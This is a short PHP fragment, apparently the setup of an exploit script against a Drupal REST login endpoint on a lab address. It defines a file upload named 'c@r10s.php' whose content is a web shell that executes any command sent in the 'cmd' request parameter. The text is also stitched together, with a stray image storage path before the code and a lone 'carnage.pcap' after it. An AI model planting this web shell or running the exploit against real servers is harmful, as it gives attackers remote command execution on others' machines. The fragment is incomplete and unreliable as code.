 # Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'c@r10s.php',
    'data' => '<?php echo system($_REQUEST["cmd"]); ?>'
];
carnage.pcap